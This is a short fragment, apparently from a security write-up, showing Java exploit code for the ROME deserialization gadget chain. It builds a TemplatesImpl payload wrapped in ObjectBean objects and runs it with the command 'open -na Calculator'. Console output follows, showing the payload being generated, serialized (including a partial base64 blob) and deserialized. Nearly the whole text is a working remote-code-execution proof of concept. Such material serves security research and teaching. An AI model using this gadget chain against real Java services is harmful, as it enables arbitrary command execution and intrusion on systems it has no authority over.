 Object o = Gadgets.createTemplatesImpl(command);
ObjectBean delegate = new ObjectBean(Templates.class, o);
ObjectBean root  = new ObjectBean(ObjectBean.class, delegate);
return Gadgets.makeMap(root, root);
}
public static void main ( final String[] args ) throws Exception {
PayloadRunner.run(ROME.class, new String[]{"open -na Calculator"});
}
ROME
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'open -na Calculator'
serializing payload
4400
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAB3CAAAAA
deserializing payload